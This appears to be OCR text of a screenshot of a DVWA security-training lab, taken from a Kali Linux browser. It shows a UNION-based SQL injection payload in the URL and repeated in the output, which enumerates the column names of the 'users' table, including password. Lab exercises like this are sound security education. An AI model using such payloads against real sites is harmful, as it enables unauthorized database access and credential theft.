 1 2 3 4
13:54
/home/kali
ity: SQL Injectio
YouTube
10.6.6.13/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+1%2Ccolumn_name+FROM+information_schema.columns+WHERE+table_name%3D'users'%23&Submit=Submit#
80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user_id
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: first_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: last_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: password
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: avatar
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: last_login
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection